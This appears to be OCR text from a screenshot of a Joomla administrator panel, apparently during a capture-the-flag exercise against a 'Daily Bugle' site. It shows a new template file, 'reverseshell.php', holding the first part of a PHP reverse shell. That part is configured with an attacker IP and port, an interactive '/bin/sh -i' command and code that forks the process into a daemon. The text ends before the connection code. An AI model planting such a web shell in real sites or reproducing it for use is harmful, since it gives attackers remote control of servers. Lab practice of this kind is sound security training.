 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Message ×
File created successfully.
Editor Create Overrides Template Description
Editing file "/reverseshell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
reverseshell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.11.44.36';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
33     // Make the current process a session leader
34     // Will only succeed if we forked
35     if (posix_setsid() == -1) {
36         printit("Error: Can't setsid()");
37         exit(1);
38     }
39
40     $daemon = 1;
41 } else {
42     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
43 }
44
45 // Change to a safe directory
46 chdir("/");
47
48 // Remove any umask we inherited
49 umask(0);
50
51 //
52 // Do the reverse shell...
53 //